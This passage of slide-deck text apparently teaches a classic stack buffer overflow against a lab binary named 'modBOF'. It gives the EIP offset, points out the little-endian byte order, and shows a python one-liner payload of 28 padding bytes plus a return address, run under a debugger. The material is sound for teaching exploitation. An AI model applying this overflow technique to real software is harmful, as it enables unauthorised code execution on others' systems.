Exploit
Our buffer overwrites EIP starting with byte 29
This is where we will need to put the memory address 0x56556244
Change your input to the program using python
print(‘\x41’) will be interpreted as a byte
$ edb --run ./modBOF $(python -c "print('A'*28+'\x56\x55\x62\x44')") 2>/dev/null
Remember that 80386 // x86 architecture is little endian so we must flip the bits
If we don’t?

Slide 34

Little Endian
We will get an error and crash the program
Flipped!
Flipped!

Slide 35

Exploit
Try again!
Our Buffer

Slide 36

Exploit
Success.
./modBOF $(python -c "print('A'*28+'\x44\x62\x55\x56')")

